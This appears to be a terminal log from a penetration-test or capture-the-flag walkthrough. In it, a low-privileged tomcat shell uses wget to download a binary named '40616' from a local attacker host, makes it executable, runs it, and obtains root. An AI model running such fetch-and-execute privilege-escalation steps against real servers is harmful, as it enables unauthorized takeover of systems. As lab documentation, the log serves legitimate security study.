 $ wget http://192.168.1.39/40616
--2018-10-27 02:20:11--  http://192.168.1.39/40616
Connecting to 192.168.1.39:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 14160 (14K)
Saving to: '40616'
     0K .......... ...                                        100% 60.1M=0s
2018-10-27 02:20:11 (60.1 MB/s) - '40616' saved [14160/14160]
$ ls
40616
f
hsperfdata_tomcat7
mongodb-27017.sock
tomcat7-tomcat7-tmp
$ chmod u+x 40616
$ ./40616
id
uid=0(root) gid=33(www-data) groups=0(root),33(www-data)
SCU
SİBER